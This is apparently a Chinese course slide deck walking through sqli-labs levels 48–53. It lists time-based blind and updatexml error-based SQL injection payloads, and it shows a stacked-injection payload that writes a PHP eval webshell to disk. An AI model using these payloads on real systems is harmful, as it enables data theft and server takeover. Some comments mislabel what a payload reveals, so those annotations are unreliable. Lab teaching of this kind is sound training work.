Slide 1

sql-lib靶场原理详解（十二）
掌控安全学院
讲师：朝阳

Slide 2

第四十八关
这题看上去和上节课所讲的题目类似，我们依然可以看出他后面的stor传参最后是去做了一个排序,于是我们可以按照之前思路尝试使用报错的方式，发现并没有效果，这个时候可以再试试之前所讲的盲注

Slide 3
第四十八关
猜解库名长度
and if (length(database())=8,sleep(5),1) -- qwe
利用ASCII码猜解当前数据库名称：
and if ((ascii(substr(database(),1,1))=115),sleep(5),1) -- qwe 延时，说明数据库名称第一位是s
and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库名称第一位是e
猜表名：
and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库表名的第一个的第一位是e
猜字段名
and if ((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1))=105),sleep(5),1) -- qwe 如果返回正常，说明emails表中的列名称第一位是i

Slide 4
第四十九关
猜解库名长度
'and if (length(database())=8,sleep(5),1) -- qwe
利用ASCII码猜解当前数据库名称：
'and if ((ascii(substr(database(),1,1))=115),sleep(5),1) -- qwe 延时，说明数据库名称第一位是s
'and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库名称第二位是e
猜表名：
and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库表名的第一个的第一位是e
猜字段名
'and if ((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1))=105),sleep(5),1) -- qwe 如果返回正常，说明emails表中的列名称第一位是i

Slide 5

第五十关
进入题目，发现和之前题目是差不多的，我们输入依旧是会被拼接到order by后面，于是按照以往思路尝试一下报错注入，发现这里确实是存在报错注入的，那么这题和前面题目的区别又在哪里呢，我们看一下源码，发现了这么一个函数mysqli_multi_query，这个函数就是之前给所讲产生堆叠注入的函数，那么这里我们依旧可以尝试下堆叠注入，这里我们尝试利用堆叠写马
select '<?php eval($_REQUEST[8])?>' into outfile ‘D:\\phpStudy1\\sqli-labs-master\\Less-50'

Slide 6
第五十关
判断库名： and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据：and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

Slide 7
第五十一关
做法跟上题一致，只是闭合的区别
判断库名： 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据：'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

Slide 8
第五十二关
看这题的样子又跟咱们之前题目一样，这里依旧是老套路，换了闭合再换注入方式，这里依旧存在堆叠注入，只不过不能用报错注入的方式去做了，需要用到盲注

Slide 9
第五十二关
猜解库名长度
and if (length(database())=8,sleep(5),1) -- qwe
利用ASCII码猜解当前数据库名称：
and if ((ascii(substr(database(),1,1))=115),sleep(5),1) -- qwe 延时，说明数据库名称第一位是s
and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库名称第二位是e
猜表名：
and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库表名的第一个的第一位是e
猜字段名
and if ((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1))=105),sleep(5),1) -- qwe 如果返回正常，说明emails表中的列名称第一位是i

Slide 10
第五十三关
猜解库名长度
'and if (length(database())=8,sleep(5),1) -- qwe
利用ASCII码猜解当前数据库名称：
'and if ((ascii(substr(database(),1,1))=115),sleep(5),1) -- qwe 延时，说明数据库名称第一位是s
'and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库名称第二位是e
猜表名：
and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库表名的第一个的第一位是e
猜字段名
'and if ((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1))=105),sleep(5),1) -- qwe 如果返回正常，说明emails表中的列名称第一位是i

